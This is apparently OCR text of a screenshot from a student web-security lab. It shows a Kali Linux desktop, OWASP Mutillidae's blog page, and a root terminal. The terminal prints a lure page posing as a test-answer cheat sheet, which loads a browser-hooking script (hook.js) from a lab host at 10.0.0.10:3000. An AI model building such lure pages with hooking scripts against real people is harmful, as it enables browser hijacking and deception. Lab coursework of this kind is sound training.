 Home
Ubuntu Web Server 6076
kali-linux-2022.3-vmware-a...
Windows 10
1 2 3 4
2
21:25
The Path to a Secure Futu
spokhrel157855-uws/mutillid
spokhrel157855-uws/mut
spokhrel157855-uws/mutillidae/index.php?page=add-to-your-blog.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
Welcome To The Blog
Back
Help Me!
Add blog for hacker
Note: <b>,<i> and <u> are now allowed in blog entries
Save Blog Entry
View Blogs
2 Current Blog Entries
Name Date Comment
1 hacker 2023-05-18 20:30:35 breaking (FAKE) news!!!
2 humpty trumpty sat on the wall and made it fall
CSRF Protection Information
root@spokhrel157855: /var/www/html
File Actions Edit View Help
cat: testanswer.html: No such file or directory
┌──(root㉿spokhrel157855)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html testanswers.html
┌──(root㉿spokhrel157855)-[/var/www/html]
└─# cat testanswers.html
<!DOCTYPE html>
<html>
<head>
<title>sppokhrel157855</title>
<script src="http://10.0.0.10:3000/hook.js"></script>
</head>
<body>
<h1>Welcome to spokhrel157855 Cheat Sheet!!!</h1>
<p>You can find the answers to all of Art's tests here</p>
</body>
</html>
┌──(root㉿spokhrel157855)-[/var/www/html]
└─# date
Thu May 18 09:23:19 PM EDT 2023
┌──(root㉿spokhrel157855)-[/var/www/html]
└─# netstat -tuna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.88.128:40194 34.117.65.55:443 ESTABLISH
ED
udp 0 0 0.0.0.0:68 0.0.0.0:*
┌──(root㉿spokhrel157855)-[/var/www/html]